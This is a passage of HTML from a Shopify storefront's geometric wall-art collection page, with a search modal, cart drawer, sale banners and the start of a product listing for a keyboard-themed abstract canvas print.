            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search products, categories"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                        
                        <label class="field__label c-search-control" for="Search-In-Modal">Search From 5000+ Designs ...</label>
                        <label class="field__label c-search-VarA" for="Search-In-Modal">Search products, categories</label>
                        <label class="field__label c-search-VarB" for="Search-In-Modal">Search from over 5000+ designs</label>
                        <label class="field__label c-search-VarC" for="Search-In-Modal">Search products, categories</label>

                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search products, categories">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
            
            <!-- Popular Search -->
            
            <div class="c-popular-search-container">
              <div class="c-popular-search-wrapper">
                <div class="c-popular-search-icon">
                  <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <mask id="mask0_988_677_3" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
                      <path d="M0 0H20V20H0V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_988_677_3)">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7559 4.41204C20.0813 4.73749 20.0813 5.26512 19.7559 5.59056L11.8392 13.5072C11.5138 13.8326 10.9862 13.8326 10.6607 13.5072L7.08333 9.9298L1.42259 15.5906C1.09715 15.916 0.569514 15.916 0.244078 15.5906C-0.0813592 15.2651 -0.0813592 14.7375 0.244078 14.4121L6.49407 8.16204C6.81952 7.83661 7.34715 7.83661 7.67259 8.16204L11.25 11.7395L18.5774 4.41204C18.9028 4.08661 19.4305 4.08661 19.7559 4.41204Z" fill="#244158"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.3335 5.0013C13.3335 4.54107 13.7066 4.16797 14.1668 4.16797H19.1668C19.6271 4.16797 20.0002 4.54107 20.0002 5.0013V10.0013C20.0002 10.4616 19.6271 10.8346 19.1668 10.8346C18.7066 10.8346 18.3335 10.4616 18.3335 10.0013V5.83464H14.1668C13.7066 5.83464 13.3335 5.46154 13.3335 5.0013Z" fill="#244158"/>
                    </g>
                  </svg>
                </div>
                <div class="c-popular-search-tags">
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Jesus">
                        Jesus
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Abstract">
                        Abstract
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Tree of Life">
                        Tree of Life
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beige Abstract Minimalist Wall Art">
                        Beige Abstract Minimalist Wall Art
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beach">
                        Beach
                      </button>
                    
                  
                </div>
              </div>
            </div>
            
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
      <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
 <div class="c-header__search-new">
  <span class="c-header__search-trigger c-search-VarA">Search products, categories</span>
    <span class="c-header__search-trigger c-search-VarB">Search from over 5000+ designs</span>
    <span class="c-header__search-trigger c-search-VarC">Search products, categories</span>
    <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

  </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tailored Canvases",
    
      "logo": "https:\/\/tailoredcanvases.com\/cdn\/shop\/files\/22.png?v=1739274636\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tailoredcanvases.com"
  }
</script>
</div><div id="shopify-section-sections--17409314848857__c_secondary_usp_bar_crTB7n" class="shopify-section shopify-section-group-header-group announcement-bar-section c-secondary-usp-bar-section"><style data-shopify>.c-secondary-usp-bar.section-sections--17409314848857__c_secondary_usp_bar_crTB7n-padding {
    padding-top: 0;
    padding-bottom: 0;
  }

  .secondary-usp-bar-sections--17409314848857__c_secondary_usp_bar_crTB7n.color-custom {
    --color-background: 36, 65, 88;
    --gradient-background: #244158;
    --color-foreground: 255, 255, 255;
  }</style><div
  class="announcement-bar c-secondary-usp-bar secondary-usp-bar-sections--17409314848857__c_secondary_usp_bar_crTB7n color-custom gradient"
  role="region"
>
  <div class="page-width">
    <p class="announcement-bar__message">
      <span>Order Now | Save 30% Before Spring Renovations Slow Shipping | Free U.S Shipping</span>
    </p>
  </div>
</div>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    >
      
      <div class="drawer__header" style='--alignment:center'>
        <div class="drawer__heading">
          
          YOUR CART
        </div>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
        
            
            <div class='cart-timer color-background-3' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 2.1rem;" >
              <strong>Cart reserved for 
              <countdown-timer data-duration="300"></countdown-timer>
            </strong>
            </div>
          
        
        
        
        
        
        
        

        
          <div class="cart-drawer__empty-body">
            
              <p>Your cart is empty!</p>
            
          
            
              <span>Add your favorite items to your cart.</span>
              <a href="/collections" 
                 class="btn-shop-now" 
                 style="background-color: #214240; color: #ffffff;">
                Shop now
              </a>
            
          </div>
          
        
      <div class="cart-drawer__body">
        
        
        
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 90px;--title-size:rem;--prod-title-size:14px;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                  

                  
                    
                    
                  

                  
                     
                    
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:14px;'>
                      <span><strong>Shipping: </strong></span>
                      <span class="cart-drawer__shipping-info">
                        FREE
                        
                      </span>
                    </p>
                  

                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:14px;'>
                      <span><strong>TOTAL</strong></span>
                      <span>
                        <span class="cart-drawer__price-highlighted"><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                        <span style="text-decoration: line-through; color: #939393" style="cart-drawer__price-compare">$0.00</span>
                      </span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 33, 66, 64;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.25em;
                  --icon-spacing: 10px;
                }
                
                  #CartDrawer-Checkout .button__label::before {
                    background-image: url('//tailoredcanvases.com/cdn/shop/files/svgviewer-output_1.svg?v=1738230971');
                    background-size: contain; 
                    background-repeat: no-repeat; 
                    display: block;
                    content: ""; 
                  }
                
                

                
                .cart__checkout-button {
                  display: inline-flex;
                  justify-content: center;
                  align-items: center;
                  border: 0;
                  padding: 0 3rem;
                  font: inherit;
                  text-decoration: none;
                  color: rgb(var(--color-button-text));
                  border-radius: 50px;
                  
                    background: #214240;
                  
                }

                .cart__checkout-button .button__label {
                  position: relative;
                }
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button--prefix-icon"
                  
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Checkout
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17409316520025__breadcrumbs_EDEzi9" class="shopify-section"><style>
  .breadcrumbs__list {
    padding: 0;
    list-style: none;
    display: flex;
    align-items: baseline;
    gap: 3px;
    margin-bottom: 0;
  }

  .breadcrumbs__item,
  .breadcrumbs__link {
    color: inherit;
    font-weight: 600;
    font-size: 10px;
    text-transform: capitalize;
  }

  .breadcrumbs__item:not(:last-child):after {
    content: '|';
    padding-left: 3px;
  }

  .breadcrumbs__link.underlined {
    text-decoration: underline;
  }

  @media screen and (max-width: 767px) {
    .breadcrumbs__list > :last-child,
    .breadcrumbs__list > :nth-last-child(2):after {
      display: none;
    }
  }

  @font-face {
    font-family: 'SofiaProBold';
    src: url('https://cdn.shopify.com/s/files/1/0279/2987/0425/files/sofia-pro-semibold.otf?v=1739175443') format('truetype');
    font-weight: 600;
    font-style: normal;
}

.breadcrumbs__link span {
  font-family: 'SofiaProBold';
  font-weight: 600;
}
</style>


  

  <nav class="breadcrumbs page-width" role="navigation" aria-label="Breadcrumb">
    <ul class="breadcrumbs__list">
      <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
        <a itemprop="item" class="breadcrumbs__link underlined" title="canvas wall art" href="/">
          <span itemprop="name" itemscope itemtype="https://schema.org/name">Home</span>
        </a>
        <meta itemprop="position" content="1">
      </li>

      
          
            
            
              
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                
                  <a
                    itemprop="item"
                    class="breadcrumbs__link"
                    href="/collections/wall-art-and-signs-by-styles"
                    title="Styles"
                    aria-current="page"
                    ><span itemprop="name" itemscope itemtype="https://schema.org/name">Styles</span></a
                  >
                
                <meta itemprop="position" content="">
                
              </li>
            
          
          
          
          

              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                <a itemprop="item" class="breadcrumbs__link" href="/collections/geometric-wall-art" aria-current="page"
                  ><span itemprop="name" itemscope itemtype="https://schema.org/name">geometric</span></a
                >
                <meta itemprop="position" content="1">
                
              </li>
            

    </ul>
  </nav>



</div><div id="shopify-section-template--17409316520025__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <!-- <span class="visually-hidden">Collection: </span> -->Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs</h1>
        <div data-id="1" class="collection-hero__description rte">
          <span class="description-text"><p data-mce-fragment="1"><span style="font-weight: 400;">Discover our selection of geometric canvas prints and wall art. From sleek and minimalist designs to more intricate and detailed patterns, there is sure to be a geometric wall art piece that will complement your home decor.</span>  
          <button data-id="1" data-type="open" class="collection-description__toggle">... more</button>
        </div>
        <div style="display: none" data-id="1" class="collection-hero__description collection-hero__description-full rte">
          <span class="description-text"><p data-mce-fragment="1"><span style="font-weight: 400;">Discover our selection of geometric canvas prints and wall art. From sleek and minimalist designs to more intricate and detailed patterns, there is sure to be a geometric wall art piece that will complement your home decor. Browse our catalog today to see what we have to offer.</span></p>
<div id="shopify-section-1591705146263" class="shopify-section">
<center></center>
<h6></span>  
          <button data-id="1" data-type="close" class="collection-description__toggle">... less</button>
        </div></div></div>
</div>
<style>
  
 

  .collection-description__toggle {
    display: inline-block;
    background: none;
    border: none;
    cursor: pointer;
    font-size: 1.6rem;
    margin: 0 auto;
    font-family: SofiaPro;
  }

  @media screen and (min-width: 750px) {
    .collection-description__toggle {
      font-size: 1.8rem;
    }
  }

  
  
</style>


<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".collection-hero__description").forEach(descriptionEl => {
    const dataId = descriptionEl.getAttribute("data-id");
    const fullDescription = document.querySelector(`.collection-hero__description-full[data-id='${dataId}']`);

    // Ensure full description appears directly after the short one
    if (fullDescription && descriptionEl.nextElementSibling !== fullDescription) {
      descriptionEl.parentNode.insertBefore(fullDescription, descriptionEl.nextElementSibling);
    }
  });

  const toggleButtons = document.querySelectorAll(".collection-description__toggle");

  toggleButtons.forEach(button => {
    const dataId = button.getAttribute("data-id");
    const shortDescription = document.querySelector(`.collection-hero__description[data-id='${dataId}']`);
    const fullDescription = document.querySelector(`.collection-hero__description-full[data-id='${dataId}']`);
    const parent = button.parentElement;

    // Remove <h1>-<h6> while keeping content
    if (parent && /^H[1-6]$/.test(parent.tagName)) {
      const div = document.createElement("div");
      
      // Copy attributes and classes
      Array.from(parent.attributes).forEach(attr => {
        div.setAttribute(attr.name, attr.value);
      });

      div.classList.add(...parent.classList);

      // Move all children into new div (except button, which is placed properly below)
      while (parent.firstChild) {
        const child = parent.firstChild;
        if (child !== button) {
          div.appendChild(child);
        } else {
          // Move button inside the correct container
          if (button.dataset.type === "open" && shortDescription) {
            // shortDescription.appendChild(button);
          } else if (button.dataset.type === "close" && fullDescription) {
            fullDescription.appendChild(button);
          }
        }
      }

      parent.replaceWith(div);
    } else {
      // If the button is already in a non-heading, just move it inside the right container
      if (button.dataset.type === "open" && shortDescription) {
        // shortDescription.appendChild(button);
      } else if (button.dataset.type === "close" && fullDescription) {
        fullDescription.appendChild(button);
      }
    }

    // Toggle event listener
    button.addEventListener("click", function () {
      if (shortDescription && fullDescription) {
        const isShortVisible = shortDescription.style.display !== "none";
        
        shortDescription.style.display = isShortVisible ? "none" : "block";
        fullDescription.style.display = isShortVisible ? "block" : "none";
      }
    });
  });
});

</script>

<style> #shopify-section-template--17409316520025__main-collection-banner .collection-hero {opacity: 0; height: 0; width: 0; overflow: hidden; position: absolute; z-index: -1; pointer-events: none;} </style></div><section id="shopify-section-template--17409316520025__rich_text_E8xBGF" class="shopify-section section"><style data-shopify>.section-template--17409316520025__rich_text_E8xBGF-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17409316520025__rich_text_E8xBGF-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }
  
    .section-template--17409316520025__rich_text_E8xBGF-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--17409316520025__rich_text_E8xBGF.color-custom {
    --color-background: 36, 65, 88;
    --gradient-background: #244158;
    
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--17409316520025__rich_text_E8xBGF gradient rich-text--full-width content-container--full-width section-template--17409316520025__rich_text_E8xBGF-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <p><strong>HOLIDAY PREP STARTS SOON | SAVE 30% – NO CODE NEEDED</strong></p>
              </div><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                🚨 30% OFF CLEARANCE – ENDS SOON!
              </h2>
            <div class="rich-text__text rte" >
                <p>TODAY ONLY</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17409316520025__main-collection-product-grid" class="shopify-section section"><link href="//tailoredcanvases.com/cdn/shop/t/194/assets/template-collection.css?v=62514219839560710681751514527" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17409316520025__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17409316520025__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .load-more {
    color: white;
    border-radius: 50px;
    background: rgb(33, 66, 64);
    padding: 15px 20px;
    width: fit-content;
    margin: 0 auto;
  }

  .load-more.no-products {
    background: transparent;
    border: 1px solid #666868;
    color: #666868;
    padding: 1px 15px;
    opacity: 0.5;
  }

  @media screen and (max-width: 700px) {
    .load-more:not(.no-products) {
      padding: 10px 15px;
    }
  }</style><div class="section-template--17409316520025__main-collection-product-grid-padding animate-section animate--hidden"><div class="product-count light page-width c-product-count" role="status">
      <div style="text-align: left" class="c-product-count-control product-count__text text-body">
        <span id="ProductsCountDesktop">
          
            5 products
          
        </span>
      </div>

      <div class="c-product-count__container">
        <div class="c-product-count__text text-body">
          <span id="c-ProductsCountDesktop">
            
              5 products
            
          </span>
        </div>
        <div class="c-product-count__grid-controls">
          <span class="c-grid-controls__label">Choose grid view</span>
          <div class="c-grid-controls__icons">
            <button class="c-grid-icon c-grid-icon--1col" data-columns="1" aria-label="1 column grid view">
              <svg xmlns="http://www.w3.org/2000/svg" width="14" height="23" viewBox="0 0 14 23" fill="white">
                <rect x="0.75" y="1.72656" width="12.2234" height="19.5426" rx="1.07979" stroke="#666666" stroke-width="1.5"/>
              </svg>
            </button>
            <button class="c-grid-icon c-grid-icon--2col active" data-columns="2" aria-label="2 column grid view">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
                <path d="M1.95752 1.72656H11.271V21.2695H1.95752C1.36121 21.2695 0.877508 20.7857 0.877441 20.1895V2.80664C0.877441 2.21029 1.36117 1.72656 1.95752 1.72656Z" fill="white" stroke="#666666" stroke-width="1.5"/>
                <path d="M20.1699 1.72656C20.7663 1.72656 21.25 2.21029 21.25 2.80664V20.1895C21.2499 20.7857 20.7662 21.2695 20.1699 21.2695H10.8564V1.72656H20.1699Z" fill="white" stroke="#666666" stroke-width="1.5"/>
              </svg>
            </button>
          </div>
        </div>
      </div>
    </div>
<div class="">
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/component-facets.css?v=85339117615856704561751514527" rel="stylesheet" type="text/css" media="all" />
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/facets.js?v=5979223589038938931751514527" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection c-collection-grid-page-width page-width">
            <div class="loading-overlay gradient"></div>

            <style>
              #product-grid.grid {
                display: grid;
                gap: 6rem 2.5rem;
                padding: 0;
              }

              #product-grid.grid.grid--3-col-desktop {
                grid-template-columns: repeat(3, 1fr)
              }

              #product-grid.grid .card__information {
                margin-top: 20px;
              }

              #product-grid.grid .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {
                margin-top: 4px;;
              }

              #product-grid.grid .price-item.price-item--sale,
              #product-grid.grid .price-item.price-item--regular {
                font-weight: 600;
              }

              .price-item.price-item--sale {
                color: #aa2826
              }

              .card__information .card__heading {
                color: #666868;
              }

              #product-grid.grid .badge {
                font-size: 11px;
                padding: 3px 0.5rem;
                line-height: 120%;
              }

              
                @media screen and (max-width: 1200px) {
                  #product-grid.grid.grid--3-col-desktop {
                    grid-template-columns: repeat(2, 1fr)
                  }

                }
              
              @media screen and (max-width: 700px) {
                #product-grid.grid.grid--1-col-tablet-down {
                  grid-template-columns: repeat(1, 1fr)
                }

                #product-grid.grid .card__information {
                  margin-top: 16px;
                }
              }
            </style>
            <ul
              id="product-grid"
              data-id="template--17409316520025__main-collection-product-grid"
              
              class="
                grid product-grid grid--1-col-tablet-down
                grid--3-col-desktop
                c-collection-grid c-collection-grid-loading
              "
            >
                
                  <li
                    class="grid__item animate-item animate-item--child"
                    style="--index: 0; width: 100%; max-width: 100%;"
                  >
                    
<div class="card-wrapper product-card-wrapper ">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tailoredcanvases.com/cdn/shop/files/m3_18_d347b8f0-91fc-4e37-8579-85b2870869e8.jpg?v=1682850159&width=165 165w,//tailoredcanvases.com/cdn/shop/files/m3_18_d347b8f0-91fc-4e37-8579-85b2870869e8.jpg?v=1682850159&width=360 360w,//tailoredcanvases.com/cdn/shop/files/m3_18_d347b8f0-91fc-4e37-8579-85b2870869e8.jpg?v=1682850159&width=533 533w,//tailoredcanvases.com/cdn/shop/files/m3_18_d347b8f0-91fc-4e37-8579-85b2870869e8.jpg?v=1682850159&width=720 720w,//tailoredcanvases.com/cdn/shop/files/m3_18_d347b8f0-91fc-4e37-8579-85b2870869e8.jpg?v=1682850159&width=940 940w,//tailoredcanvases.com/cdn/shop/files/m3_18_d347b8f0-91fc-4e37-8579-85b2870869e8.jpg?v=1682850159&width=1066 1066w,//tailoredcanvases.com/cdn/shop/files/m3_18_d347b8f0-91fc-4e37-8579-85b2870869e8.jpg?v=1682850159 2000w
                "
                src="//tailoredcanvases.com/cdn/shop/files/m3_18_d347b8f0-91fc-4e37-8579-85b2870869e8.jpg?v=1682850159&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Keyboard Abstract Canvas Wall Art - Image by Tailored Canvases"
                class="motion-reduce"
                
                width="2000"
                height="2000"
                id='quick-add-template--17409316520025__main-collection-product-grid7287418552409-image'
              >
              
<img
                  srcset="//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=165 165w,//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=360 360w,//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=533 533w,//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=720 720w,//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=940 940w,//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=1066 1066w,//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159 1500w
                  "
                  src="//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                   alt="Keyboard Abstract Canvas Wall Art - Image by Tailored Canvases"
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><!-- <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/keyboard-abstract-canvas-wall-art"
                id="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7287418552409"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7287418552409 NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7287418552409"
              >
                Keyboard Abstract Canvas Wall Art
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7287418552409"
                  class="badge badge--bottom-left color-outline-button"
                >
                  <span class='nowrap'>Save 50%</span>
                </span></div>
        </div> -->
  
          
      </div>
      <div class="card__content">
        <div class="card__information c-card__information">
          
            <h2
            class="card__heading h5"
            
              id="title-template--17409316520025__main-collection-product-grid-7287418552409"
            
          >
          
          
            <a
              href="/products/keyboard-abstract-canvas-wall-art"
              id="CardLink-template--17409316520025__main-collection-product-grid-7287418552409"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17409316520025__main-collection-product-grid-7287418552409 Badge-template--17409316520025__main-collection-product-grid-7287418552409"
            >
              Keyboard Abstract Canvas Wall Art
            </a>
          
            </h2>
          
          
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7287418552409" data-rating="" data-raters=""></div>

<style>
  .sticky-atc__price .price .price-item {
      color: #aa2826;
      font-size: 17px;
      font-weight: 700;
  }

  .sticky-atc__price .price .price-item--regular {
      color: inherit;
      font-size: 15px;
      font-weight: 400;
      opacity: 0.7;
  }

  .sticky-atc__price .price--on-sale .price__sale {
      gap: 8px;
      align-items: center;
  }
</style>
<div
  class="
    price  price--on-sale "
>
